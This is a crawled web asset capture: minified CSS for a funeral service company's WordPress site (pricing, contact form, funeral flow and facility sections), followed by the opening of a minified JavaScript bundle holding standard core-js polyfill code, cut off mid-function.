.access__data__table>div{text-align:center}.sns{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.sns li{margin:0 0.9em}.about__service{padding:46px 0 60px;background:#fff5ea}@media screen and (min-width: 768px){.about__service{padding:92px 0 120px}}.about__service__list{margin-bottom:30px}@media screen and (min-width: 768px){.about__service__list{margin-bottom:60px}}@media screen and (min-width: 768px){.about__service__list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.about__service__list__item:not(:first-of-type){margin-top:20px}@media screen and (min-width: 768px){.about__service__list__item:not(:first-of-type){margin-top:0}}.about__service__list__item img{width:100%;max-width:none;margin-bottom:8px}@media screen and (min-width: 768px){.about__service__list__item img{margin-bottom:16px}}@media screen and (min-width: 768px){.about__service__list__item{width:30.9%}}.about__service__list__ttl{margin-bottom:0.5em}.about__service__col1 img{margin-bottom:8px}@media screen and (min-width: 768px){.about__service__col1 img{margin-bottom:16px}}.about__service__col1 .list__ttl{margin-bottom:0.5em}.about__relief{padding:45px 0 90px}@media screen and (min-width: 768px){.about__relief{padding:90px 0 180px}}.about__relief .ttl__ub{margin-bottom:2em}.about__relief__list__item:not(:first-of-type){margin-top:25px}@media screen and (min-width: 768px){.about__relief__list__item:not(:first-of-type){margin-top:50px}}@media screen and (min-width: 768px){.about__relief__list__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.about__relief__list__item__img{margin-bottom:8px}@media screen and (min-width: 768px){.about__relief__list__item__img{margin-bottom:0;width:35%}}.about__relief__list__item__txt__list__ttl{margin-bottom:.25em}@media screen and (min-width: 768px){.about__relief__list__item__txt__list__ttl{margin-bottom:.5em}}@media screen and (min-width: 768px){.about__relief__list__item__txt{width:62%;-ms-flex-item-align:end;align-self:flex-end}}.access #breadcrumb{margin-bottom:70px}@media screen and (min-width: 768px){.access #breadcrumb{margin-bottom:140px}}.access__data-2{padding-bottom:80px}@media screen and (min-width: 768px){.access__data-2{padding-bottom:160px}}.access__data__table{max-width:700px;margin:auto}.access__data__table>div{padding:.625em 0 0}@media screen and (min-width: 768px){.access__data__table>div{padding:1.25em 0 0}}@media screen and (min-width: 768px){.access__data__table>div{display:-webkit-box;display:-ms-flexbox;display:flex}}@media screen and (min-width: 768px){.access__data__table>div dt{width:37%}}@media screen and (min-width: 768px){.access__data__table>div dd{width:63%}}.access__space{width:50px;height:10px;background:url(images/common/icon_dot3.png);margin:30px auto}@media screen and (min-width: 768px){.access__space{margin:60px auto}}.access__gmap{padding-bottom:80px}@media screen and (min-width: 768px){.access__gmap{padding-bottom:160px}}.access__gmap .ttl__ub{margin-bottom:1.4em}.access__gmap iframe{height:200px}@media screen and (min-width: 768px){.access__gmap iframe{height:450px}}.policy{padding:30px 0 40px}@media screen and (min-width: 768px){.policy{padding:60px 0 80px}}.policy__subttl{font-size:14px;font-size:1.4rem;font-weight:bold;margin-bottom:0.5em;position:relative;padding-left:1em}@media screen and (min-width: 768px){.policy__subttl{font-size:1.6vw}}@media screen and (min-width: 1260px){.policy__subttl{font-size:16px;font-size:1.6rem}}.policy__subttl:before{display:block;content:"▶";color:currentColor;position:absolute;top:0;left:0}.policy .policy__dl{line-height:1.75}@media screen and (min-width: 768px){.policy .policy__dl{display:-webkit-box;display:-ms-flexbox;display:flex;max-width:520px;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.policy__txt{padding-left:1em;font-size:14px;font-size:1.4rem;margin-bottom:2em}@media screen and (min-width: 768px){.policy__txt{font-size:1.6vw}}@media screen and (min-width: 1260px){.policy__txt{font-size:16px;font-size:1.6rem}}.policy__txt-last{padding-left:0;margin-bottom:0}.kome{color:#BE0000}.contact__lead{font-size:14px;font-size:1.4rem;color:#FC982C;margin-bottom:2.5em}@media screen and (min-width: 768px){.contact__lead{font-size:1.6vw}}@media screen and (min-width: 1260px){.contact__lead{font-size:16px;font-size:1.6rem}}.contact__lead.lead--entry{padding-top:.75em;color:#BE0000}@media screen and (min-width: 768px){.contact__lead.lead--entry{padding-top:1.5em}}.contact__area{padding:30px 0 30px;background:#fff5ea}@media screen and (min-width: 768px){.contact__area{padding:60px 0 60px}}.contact__area .ttl__ub{margin-bottom:1.7em}.contact__area .wpcf7-form-control-wrap.birthyear{margin-bottom:0.5em}@media screen and (min-width: 768px){.contact__area .wpcf7-form-control-wrap.birthyear{margin-bottom:0}}.contact__area .wpcf7-form-control-wrap.birthyear,.contact__area .wpcf7-form-control-wrap.birthmonth,.contact__area .wpcf7-form-control-wrap.birthday{display:inline-block;margin:5px}.contact__area .wpcf7-form-control-wrap.birthyear input[type="text"],.contact__area .wpcf7-form-control-wrap.birthmonth input[type="text"],.contact__area .wpcf7-form-control-wrap.birthday input[type="text"]{margin:0;width:5em}.contact__area .acceptance{margin-bottom:20px;font-size:14px;font-size:1.4rem}@media screen and (min-width: 768px){.contact__area .acceptance{margin-bottom:40px}}.contact__area .acceptance .wpcf7-list-item input[type=checkbox]{margin:0;display:inline-block;-webkit-transform:translate(0, 2px);-ms-transform:translate(0, 2px);transform:translate(0, 2px)}@media screen and (min-width: 768px){.contact__area .acceptance{text-align:center}}.contact__area .submit{text-align:center}.contact__area .submit input[type="submit"][disabled]{margin:auto;color:#808080;background:#fff;-webkit-transition:all .25s linear;-o-transition:all .25s linear;transition:all .25s linear;pointer-events:none;-webkit-transition:all 0.25s ease;-o-transition:all 0.25s ease;transition:all 0.25s ease;background:#fff;cursor:not-allowed}.contact__area .submit input[type="submit"]{margin:auto;color:#fff;background:#808080;border:1px solid #ccc;-webkit-transition:all .25s linear;-o-transition:all .25s linear;transition:all .25s linear;display:block;width:100%;max-width:240px;padding:1em 0.5em;margin:0 auto;font-size:12px;font-size:1.2rem;cursor:pointer;-webkit-transition:all 0.25s ease;-o-transition:all 0.25s ease;transition:all 0.25s ease}.contact__caution{font-size:14px;font-size:1.4rem;text-align:center;margin-bottom:2em}.contact__form{margin-bottom:24px}@media screen and (min-width: 768px){.contact__form{margin-bottom:48px}}.contact__form__col2{margin:auto}@media screen and (min-width: 768px){.contact__form__col2{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.contact__form__col2 dt{width:47%}.contact__form__col2 dd{width:52%}}.contact__form__col2 dt,.contact__form__col2 dd{padding:0.5em}.contact__form__col2 dt{font-weight:400;font-size:14px;font-size:1.4rem}@media screen and (min-width: 768px){.contact__form__col2 dt{padding:1em 0.5em;font-size:2vw}}@media screen and (min-width: 1260px){.contact__form__col2 dt{font-size:20px;font-size:2rem}}.contact__form__col2 dd{font-size:16px;font-size:1.6rem;padding:0 0.5em 1em}@media screen and (min-width: 768px){.contact__form__col2 dd{padding:1em 0.5em;font-size:2vw}}@media screen and (min-width: 1260px){.contact__form__col2 dd{font-size:20px;font-size:2rem}}.contact__form input[type="text"],.contact__form input[type="email"],.contact__form input[type="tel"],.contact__form textarea,.contact__form input[type="date"]{padding:0.35em;background:#fff;font-size:16px;font-size:1.6rem}.contact__form input[type=tel],.contact__form input[type=number],.contact__form input[type=text],.contact__form input[type=email],.contact__form input[type=text],.contact__form textarea{margin:0 auto;width:100%;border:solid 1px #999}@media screen and (min-width: 768px){.contact__form input[type=tel],.contact__form input[type=number],.contact__form input[type=text],.contact__form input[type=email],.contact__form input[type=text],.contact__form textarea{margin:5px}}.contact__form input[type="text"].postcode{width:10em;margin-bottom:0.5em}.contact__form .db{display:block;text-align:left}.contact__form .db .color_a{color:#5ACFD3}.contact__form .db .input :not(*):-moz-placeholder-shown{background:#000}.contact__form .db .input :not(*):-ms-input-placeholder{background:#000}.contact__form .db .input :not(*):placeholder-shown{background:#000}.wpcf7-response-output{text-align:center;font-size:14px;font-size:1.4rem;padding:0.5em;border:1px solid #BE0000}@media screen and (min-width: 768px){.wpcf7-response-output{font-size:18px;font-size:1.8rem}}div.wpcf7-validation-errors,div.wpcf7-acceptance-missing{border-color:#FC982C;padding:0.5em}.preparation-decision{background:#fff5ea;padding:35px 0 50px}@media screen and (min-width: 768px){.preparation-decision{padding:70px 0 100px}}.preparation-decision .ttl__ub{margin-bottom:2em}@media screen and (min-width: 768px){.preparation-decision .ttl__ub{margin-bottom:4em}}.preparation-decision__list__item:not(:first-of-type){margin-top:36px}@media screen and (min-width: 768px){.preparation-decision__list__item:not(:first-of-type){margin-top:72px}}@media screen and (min-width: 768px){.preparation-decision__list__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.preparation-decision__list__item__txt{margin-bottom:20px}@media screen and (min-width: 768px){.preparation-decision__list__item__txt{margin-bottom:0;width:63.4%}}.preparation-decision__list__item__txt__ttl{margin:0 0 1em 0.3em}.preparation-decision__list__item__txt__ttl:after{display:block;content:"";position:absolute;top:1.75em;left:0;width:100%;height:1px;background:-webkit-gradient(linear, left top, right top, color-stop(0, #B3B3B3), color-stop(50%, #B3B3B3), color-stop(51%, transparent));background:-o-linear-gradient(left, #B3B3B3 0, #B3B3B3 50%, transparent 51%);background:linear-gradient(to right, #B3B3B3 0, #B3B3B3 50%, transparent 51%);background-size:4px 4px}.preparation-decision__list__item__txt ul li{font-size:14px;font-size:1.4rem;line-height:1.75}@media screen and (min-width: 768px){.preparation-decision__list__item__txt ul li{font-size:1.8vw}}@media screen and (min-width: 1260px){.preparation-decision__list__item__txt ul li{font-size:18px;font-size:1.8rem}}.preparation-decision__list__item__img{width:100%}@media screen and (min-width: 768px){.preparation-decision__list__item__img{width:28.5%}}.price__total{background:#faf1f7 url(images/common/illust-4.png) 150% 120% no-repeat;padding:30px 0 30px}@media screen and (min-width: 768px){.price__total{padding:60px 0 60px}}.price__total .ttl__ub{margin-bottom:1.4em}.price__total__table{max-width:300px;margin:auto}@media screen and (min-width: 768px){.price__total__table{max-width:1134px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.price__total__table__item{text-align:center;margin:auto}.price__total__table__item:not(:first-of-type){margin-top:30px}@media screen and (min-width: 768px){.price__total__table__item:not(:first-of-type){margin:0}}@media screen and (min-width: 768px){.price__total__table__item{margin:0}}@media screen and (min-width: 768px){.price__total__table__item-img{width:28%}}.price__set{background:url(images/common/illust-4.png) 150% bottom no-repeat;padding:30px 0 30px}@media screen and (min-width: 768px){.price__set{padding:60px 0 60px}}.price__set-bg{background:url(images/common/illust-6.png) 95% bottom no-repeat;padding-bottom:70px}@media screen and (min-width: 768px){.price__set-bg{padding-bottom:140px}}.price__set__img{margin:30px auto 30px}@media screen and (min-width: 768px){.price__set__img{margin:60px auto 60px}}.price__set__img figure{text-align:center}.price__set__img figure img{margin-bottom:8px}.price__set__img figure figcaption{font-size:16px;font-size:1.6rem}@media screen and (min-width: 768px){.price__set__img figure figcaption{font-size:2vw}}@media screen and (min-width: 1260px){.price__set__img figure figcaption{font-size:20px;font-size:2rem}}.price__set .ttl__ub{margin-bottom:1.4em}.price__set__table{max-width:800px;margin:0 auto 20px}@media screen and (min-width: 768px){.price__set__table{margin-bottom:40px}}.price__set__table>div{border-bottom:1px dotted #b3b3b3;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:0.35em 0;font-size:16px;font-size:1.6rem}@media screen and (min-width: 768px){.price__set__table>div{font-size:2vw}}@media screen and (min-width: 1260px){.price__set__table>div{font-size:20px;font-size:2rem}}.price__set__list{margin-bottom:25px}@media screen and (min-width: 768px){.price__set__list{margin-bottom:50px}}.price__set__list__item{text-align:center}.price__set__list__item figure img{margin-bottom:8px}.price__set__list__item figure figcaption{font-weight:bold;font-size:14px;font-size:1.4rem}@media screen and (min-width: 768px){.price__set__list__item figure figcaption{font-size:2vw}}@media screen and (min-width: 1260px){.price__set__list__item figure figcaption{font-size:20px;font-size:2rem}}.price__set__list__item:not(:first-of-type){margin-top:25px}@media screen and (min-width: 768px){.price__set__list__item:not(:first-of-type){margin-top:50px}}@media screen and (min-width: 768px){.price__set__list__item:nth-of-type(-n+3){margin-top:0}}.price__set__sub__ttl{max-width:800px;margin:0 auto 1.5em;padding-bottom:0.5em;position:relative;font-size:16px;font-size:1.6rem}@media screen and (min-width: 768px){.price__set__sub__ttl{font-size:2vw}}@media screen and (min-width: 1260px){.price__set__sub__ttl{font-size:20px;font-size:2rem}}.price__set__sub__ttl.mb{margin-bottom:0.5em}.price__set__sub__ttl:before{display:block;content:"";position:absolute;bottom:0;left:0;width:100%;height:1px;background:-webkit-gradient(linear, left top, right top, from(#B3B3B3), color-stop(50%, #B3B3B3), to(transparent));background:-o-linear-gradient(left, #B3B3B3 0%, #B3B3B3 50%, transparent);background:linear-gradient(to right, #B3B3B3 0%, #B3B3B3 50%, transparent);background-size:4px 4px}.price__set__sub__ttl+p,.access__data__table>.price__set__sub__ttl+div{max-width:800px;margin:0 auto;font-size:14px;font-size:1.4rem}@media screen and (min-width: 768px){.price__set__sub__ttl+p,.access__data__table>.price__set__sub__ttl+div{font-size:1.6vw}}@media screen and (min-width: 1260px){.price__set__sub__ttl+p,.access__data__table>.price__set__sub__ttl+div{font-size:16px;font-size:1.6rem}}.price__variable{padding-bottom:60px;background:url(images/common/illust-4.png) 150% bottom no-repeat}@media screen and (min-width: 768px){.price__variable{padding-bottom:120px}}.price__variable__list{max-width:860px}.price__variable__list__item{background:#F2F2F2}.price__variable__list__item:not(:first-of-type){margin-top:20px}.price__variable__list__item__inner{padding:3.2%}.price__variable__list__item__inner>dl>dt{font-weight:bold;padding-bottom:0.25em;border-bottom:1px dotted #B3B3B3;font-size:16px;font-size:1.6rem}@media screen and (min-width: 768px){.price__variable__list__item__inner>dl>dt{font-size:2vw}}@media screen and (min-width: 1260px){.price__variable__list__item__inner>dl>dt{font-size:20px;font-size:2rem}}.price__variable__list__item__inner>dl>dd{padding-top:0.5em;line-height:1.75;font-size:14px;font-size:1.4rem}@media screen and (min-width: 768px){.price__variable__list__item__inner>dl>dd{font-size:1.6vw}}@media screen and (min-width: 1260px){.price__variable__list__item__inner>dl>dd{font-size:16px;font-size:1.6rem}}.whats-family-funeral{padding:30px 0 30px;background:#FDF8FB}@media screen and (min-width: 768px){.whats-family-funeral{padding:60px 0 60px}}.whats-family-funeral__ttl{margin-bottom:1.2em}.whats-family-funeral__desc{font-size:14px;font-size:1.4rem}@media screen and (min-width: 768px){.whats-family-funeral__desc{font-size:1.6vw;text-align:center}}@media screen and (min-width: 1260px){.whats-family-funeral__desc{font-size:16px;font-size:1.6rem}}.whats-family-funeral__col2{margin-top:30px}@media screen and (min-width: 768px){.whats-family-funeral__col2{margin-top:60px}}@media screen and (min-width: 768px){.whats-family-funeral__col2{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}.whats-family-funeral__col2__item{border-radius:28px;border:1px solid #999;padding:2em 0.5em 1.5em;font-size:14px;font-size:1.4rem;background:#fff}@media screen and (min-width: 768px){.whats-family-funeral__col2__item{font-size:1.8vw;width:49%}}@media screen and (min-width: 1260px){.whats-family-funeral__col2__item{font-size:18px;font-size:1.8rem}}.whats-family-funeral__col2__item:not(:first-of-type){margin-top:30px}@media screen and (min-width: 768px){.whats-family-funeral__col2__item:not(:first-of-type){margin-top:0}}.whats-family-funeral__col2__item__ttl{margin-bottom:1em;text-align:center}.whats-family-funeral__col2__item__list li:not(:first-of-type){margin-top:0.25em}.not-included{padding-bottom:55px}@media screen and (min-width: 768px){.not-included{padding-bottom:110px}}.not-included .ttl__ub{margin-bottom:1.8em}.not-included__list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.not-included__list:after{display:block;content:"";width:48%;text-align:center}@media screen and (min-width: 768px){.not-included__list:after{width:24%}}.not-included__list__item{width:48%;text-align:center}@media screen and (min-width: 768px){.not-included__list__item{width:24%}}.not-included__list__item:not(:nth-of-type(-n+2)){margin-top:50px}@media screen and (min-width: 768px){.not-included__list__item:nth-of-type(-n+4){margin-top:0}}.not-included__list__item figure img{width:100px;margin-bottom:8px}@media screen and (min-width: 768px){.not-included__list__item figure img{margin-bottom:16px}}.not-included__list__item figure figcaption{font-size:14px;font-size:1.4rem;line-height:1.4}@media screen and (min-width: 768px){.not-included__list__item figure figcaption{font-size:2vw}}@media screen and (min-width: 1260px){.not-included__list__item figure figcaption{font-size:20px;font-size:2rem}}.not-included__list__item figure figcaption .small{font-size:0.7em}.funeral-flow{padding:30px 0 90px;background:#fffaf4}@media screen and (min-width: 768px){.funeral-flow{padding:60px 0 180px}}.funeral-flow .ttl__ub{margin-bottom:1.65em}.funeral-flow__order__item{position:relative;padding:10px 0 20px 60px;counter-increment:count}.funeral-flow__order__item:not(:first-of-type){margin-top:40px}@media screen and (min-width: 768px){.funeral-flow__order__item:not(:first-of-type){margin-top:80px}}@media screen and (min-width: 768px){.funeral-flow__order__item{min-height:170px;padding:10px 40px 0 120px}}.funeral-flow__order__item-withimg img.right{margin-top:16px}@media screen and (min-width: 768px){.funeral-flow__order__item-withimg img.right{position:absolute;right:0;top:0;width:180px}}@media screen and (min-width: 768px){.funeral-flow__order__item-withimg{padding-right:180px}}.funeral-flow__order__item:before{display:-webkit-box;display:-ms-flexbox;display:flex;top:0;left:0;position:absolute;width:50px;height:50px;content:counter(count);background:#FC982C;border-radius:50%;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-size:20px;font-size:2rem;color:#fff}@media screen and (min-width: 768px){.funeral-flow__order__item:before{font-size:40px;font-size:4rem}}@media screen and (min-width: 768px){.funeral-flow__order__item:before{width:100px;height:100px}}.funeral-flow__order__item:after{display:block;content:"";width:42px;height:42px;position:absolute;top:4px;left:4px;border:1px solid #fff;border-radius:50%}@media screen and (min-width: 768px){.funeral-flow__order__item:after{width:88px;height:88px;top:6px;left:6px}}.funeral-flow__order__item__ttl,.facility__gallery__list .col2__item__ttl{font-weight:bold;padding-bottom:0.4em;margin-bottom:0.5em;border-bottom:1px dotted #B3B3B3;font-size:16px;font-size:1.6rem}@media screen and (min-width: 768px){.funeral-flow__order__item__ttl,.facility__gallery__list .col2__item__ttl{font-size:2vw}}@media screen and (min-width: 1260px){.funeral-flow__order__item__ttl,.facility__gallery__list .col2__item__ttl{font-size:20px;font-size:2rem}}.funeral-flow__order__item__txt,.facility__gallery__list .col2__item__description{font-size:14px;font-size:1.4rem}@media screen and (min-width: 768px){.funeral-flow__order__item__txt,.facility__gallery__list .col2__item__description{font-size:1.6vw}}@media screen and (min-width: 1260px){.funeral-flow__order__item__txt,.facility__gallery__list .col2__item__description{font-size:16px;font-size:1.6rem}}.funeral-flow__order__item__txt-large{margin-top:0.25em;font-size:16px;font-size:1.6rem;font-weight:bold}@media screen and (min-width: 768px){.funeral-flow__order__item__txt-large{font-size:2vw}}@media screen and (min-width: 1260px){.funeral-flow__order__item__txt-large{font-size:20px;font-size:2rem}}.funeral-flow__order__item__txt-large img{vertical-align:text-top}@media screen and (min-width: 768px){.funeral-flow__order__item__txt-large img{margin-left:1em}}.funeral-flow__order__item:not(:last-of-type) .funeral-flow__order__item__inner{top:100%}.funeral-flow__order__item:not(:last-of-type) .funeral-flow__order__item__inner:after{display:block;content:"";position:absolute;top:100%;left:70px;border-top:8px solid #FC982C;border-right:13px solid transparent;border-left:13px solid transparent}@media screen and (min-width: 768px){.funeral-flow__order__item:not(:last-of-type) .funeral-flow__order__item__inner:after{border-width:16px 25px 0 25px;left:150px}}.facility__gallery{padding-bottom:55px}@media screen and (min-width: 768px){.facility__gallery{padding-bottom:110px}}.facility__gallery:first-of-type{padding-bottom:100px}@media screen and (min-width: 768px){.facility__gallery:first-of-type{padding-bottom:200px}}.facility__gallery .ttl__ub{margin-bottom:1.8em}.facility__gallery .ttl__ub+img{display:block;margin-bottom:25px}@media screen and (min-width: 768px){.facility__gallery .ttl__ub+img{margin-bottom:50px}}.facility__gallery__list__col2:not(:first-of-type){margin-top:25px}@media screen and (min-width: 768px){.facility__gallery__list__col2:not(:first-of-type){margin-top:50px}}@media screen and (min-width: 768px){.facility__gallery__list .col2__item-img:nth-of-type(2n){margin-right:2%}}.facility__gallery__list .col2__item-img img{margin-bottom:10px}@media screen and (min-width: 768px){.facility__gallery__list .col2__item-img img{margin-bottom:20px}}.facility__gallery__list .col2__item-img .col2__item__ttl{border-bottom:none;padding-bottom:0}.facility__merit{padding:45px 0 60px;background:#fff5ea}@media screen and (min-width: 768px){.facility__merit{padding:90px 0 120px}}.facility__merit .ttl__ub{margin-bottom:1.8em}.facility__merit__list__col2{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.facility__merit__list__col2:not(:last-of-type){margin-bottom:25px;padding-bottom:25px;border-bottom:1px dotted #B3B3B3}@media screen and (min-width: 768px){.facility__merit__list__col2:not(:last-of-type){margin-bottom:50px}}@media screen and (min-width: 768px){.facility__merit__list__col2:not(:last-of-type){padding-bottom:50px}}.facility__merit__list__col2 .col2__item-img{margin-bottom:10px}@media screen and (min-width: 768px){.facility__merit__list__col2 .col2__item-img{margin-bottom:20px}}.facility__merit__list__ttl{margin-bottom:0.5em}.facility__merit__list p,.facility__merit__list .access__data__table>div{letter-spacing:-0.01em}


/*# sourceMappingURL=style.css.map*/

--- FILE ---
content_type: application/javascript
request_url: https://ceremony-kuwana.com/wp-content/themes/promotionblog/js/icc-script.js
body_size: 137132
content:
!function(t){var n={};function r(e){if(n[e])return n[e].exports;var o=n[e]={i:e,l:!1,exports:{}};return t[e].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=t,r.c=n,r.d=function(t,n,e){r.o(t,n)||Object.defineProperty(t,n,{enumerable:!0,get:e})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(t,n){if(1&n&&(t=r(t)),8&n)return t;if(4&n&&"object"==typeof t&&t&&t.__esModule)return t;var e=Object.create(null);if(r.r(e),Object.defineProperty(e,"default",{enumerable:!0,value:t}),2&n&&"string"!=typeof t)for(var o in t)r.d(e,o,function(n){return t[n]}.bind(null,o));return e},r.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(n,"a",n),n},r.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},r.p="",r(r.s=41)}([function(t,n,r){var e=r(15)("wks"),o=r(12),i=r(3).Symbol,u="function"==typeof i;(t.exports=function(t){return e[t]||(e[t]=u&&i[t]||(u?i:o)("Symbol."+t))}).store=e},function(t,n,r){var e=r(4),o=r(28),i=r(18),u=Object.defineProperty;n.f=r(2)?Object.defineProperty:function(t,n,r){if(e(t),n=i(n,!0),e(r),o)try{return u(t,n,r)}catch(t){}if("get"in r||"set"in r)throw TypeError("Accessors not supported!");return"value"in r&&(t[n]=r.value),t}},function(t,n,r){t.exports=!r(10)((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},function(t,n){var r=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=r)},function(t,n,r){var e=r(9);t.exports=function(t){if(!e(t))throw TypeError(t+" is not an object!");return t}},function(t,n,r){var e=r(1),o=r(11);t.exports=r(2)?function(t,n,r){return e.f(t,n,o(1,r))}:function(t,n,r){return t[n]=r,t}},function(t,n){var r={}.hasOwnProperty;t.exports=function(t,n){return r.call(t,n)}},function(t,n,r){var e=r(3),o=r(5),i=r(6),u=r(12)("src"),c=r(45),f=(""+c).split("toString");r(13).inspectSource=function(t){return c.call(t)},(t.exports=function(t,n,r,c){var a="function"==typeof r;a&&(i(r,"name")||o(r,"name",n)),t[n]!==r&&(a&&(i(r,u)||o(r,u,t[n]?""+t[n]:f.join(String(n)))),t===e?t[n]=r:c?t[n]?t[n]=r:o(t,n,r):(delete t[n],o(t,n,r)))})(Function.prototype,"toString",(function(){return"function"==typeof this&&this[u]||c.call(this)}))},function(t,n,r){var e=r(52),o=r(21);t.exports=function(t){return e(o(t))}},function(t,n){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},function(t,n){t.exports=function(t){try{return!!t()}catch(t){return!0}}},function(t,n){t.exports=function(t,n){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:n}}},function(t,n){var r=0,e=Math.random();t.exports=function(t){return"Symbol(".concat(void 0===t?"":t,")_",(++r+e).toString(36))}},function(t,n){var r=t.exports={version:"2.6.11"};"number"==typeof __e&&(__e=r)},function(t,n){t.exports={}},function(t,n,r){var e=r(13),o=r(3),i=o["__core-js_shared__"]||(o["__core-js_shared__"]={});(t.exports=function(t,n){return i[t]||(i[t]=void 0!==n?n:{})})("versions",[]).push({version:e.version,mode:r(16)?"pure":"global",copyright:"© 2019 Denis Pushkarev (zloirock.ru)"})},function(t,n){t.exports=!1},function(t,n,r){var e=r(35),o=r(24);t.exports=Object.keys||function(t){return e(t,o)}},function(t,n,r){var e=r(9);t.exports=function(t,n){if(!e(t))return t;var r,o;if(n&&"function"==typeof(r=t.toString)&&!e(o=r.call(t)))return o;if("function"==typeof(r=t.valueOf)&&!e(o=r.call(t)))return o;if(!n&&"function"==typeof(r=t.toString)&&!e(o=r.call(t)))return o;throw TypeError("Can't convert object to primitive value")}},function(t,n){var r={}.toString;t.exports=function(t){return r.call(t).slice(8,-1)}},function(t,n){var r=Math.ceil,e=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?e:r)(t)}},function(t,n){t.exports=function(t){if(null==t)throw TypeError("Can't call method on  "+t);return t}},function(t,n,r){var e=r(3),o=r(13),i=r(5),u=r(7),c=r(33),f=function(t,n,r){var a,s,l,p,y=t&f.F,v=t&f.G,d=t&f.S,h=t&f.P,g=t&f.B,m=v?e:d?e[n]||(e[n]={}):(e[n]||{}).prototype,b=v?o:o[n]||(o[n]={}),S=b.prototype||(b.prototype={});for(a in v&&(r=n),r)l=((s=!y&&m&&void 0!==m[a])?m:r)[a],p=g&&s?c(l,e):h&&"function"==typeof l?c(Function.call,l):l,m&&u(m,a,l,t&f.U),b[a]!=l&&i(b,a,p),h&&S[a]!=l&&(S[a]=l)};e.core=o,f.F=1,f.G=2,f.S=4,f.P=8,f.B=16,f.W=32,f.U=64,f.R=128,t.exports=f},function(t,n,r){var e=r(15)("keys"),o=r(12);t.exports=function(t){return e[t]||(e[t]=o(t))}},function(t,n){t.exports="constructor,hasOwnProperty,isPrototypeOf,propertyIsEnumerable,toLocaleString,toString,valueOf".split(",")},function(t,n,r){var e=r(1).f,o=r(6),i=r(0)("toStringTag");t.exports=function(t,n,r){t&&!o(t=r?t:t.prototype,i)&&e(t,i,{configurable:!0,value:n})}},function(t,n,r){var e=r(21);t.exports=function(t){return Object(e(t))}},function(t,n){n.f={}.propertyIsEnumerable},function(t,n,r){t.exports=!r(2)&&!r(10)((function(){return 7!=Object.defineProperty(r(29)("div"),"a",{get:function(){return 7}}).a}))},function(t,n,r){var e=r(9),o=r(3).document,i=e(o)&&e(o.createElement);t.exports=function(t){return i?o.createElement(t):{}}},function(t,n,r){"use strict";var e=r(4);t.exports=function(){var t=e(this),n="";return t.global&&(n+="g"),t.ignoreCase&&(n+="i"),t.multiline&&(n+="m"),t.unicode&&(n+="u"),t.sticky&&(n+="y"),n}},function(t,n,r){var e=r(19),o=r(0)("toStringTag"),i="Arguments"==e(function(){return arguments}());t.exports=function(t){var n,r,u;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(r=function(t,n){try{return t[n]}catch(t){}}(n=Object(t),o))?r:i?e(n):"Object"==(u=e(n))&&"function"==typeof n.callee?"Arguments":u}},function(t,n,r){"use strict";var e=r(16),o=r(22),i=r(7),u=r(5),c=r(14),f=r(50),a=r(25),s=r(56),l=r(0)("iterator"),p=!([].keys&&"next"in[].keys()),y=function(){return this};t.exports=function(t,n,r,v,d,h,g){f(r,n,v);var m,b,S,x=function(t){if(!p&&t in j)return j[t];switch(t){case"keys":case"values":return function(){return new r(this,t)}}return function(){return new r(this,t)}},w=n+" Iterator",O="values"==d,_=!1,j=t.prototype,E=j[l]||j["@@iterator"]||d&&j[d],P=E||x(d),L=d?O?x("entries"):P:void 0,A="Array"==n&&j.entries||E;if(A&&(S=s(A.call(new t)))!==Object.prototype&&S.next&&(a(S,w,!0),e||"function"==typeof S[l]||u(S,l,y)),O&&E&&"values"!==E.name&&(_=!0,P=function(){return E.call(this)}),e&&!g||!p&&!_&&j[l]||u(j,l,P),c[n]=P,c[w]=y,d)if(m={values:O?P:x("values"),keys:h?P:x("keys"),entries:L},g)for(b in m)b in j||i(j,b,m[b]);else o(o.P+o.F*(p||_),n,m);return m}},function(t,n,r){var e=r(49);t.exports=function(t,n,r){if(e(t),void 0===n)return t;switch(r){case 1:return function(r){return t.call(n,r)};case 2:return function(r,e){return t.call(n,r,e)};case 3:return function(r,e,o){return t.call(n,r,e,o)}}return function(){return t.apply(n,arguments)}}},function(t,n,r){var e=r(4),o=r(51),i=r(24),u=r(23)("IE_PROTO"),c=function(){},f=function(){var 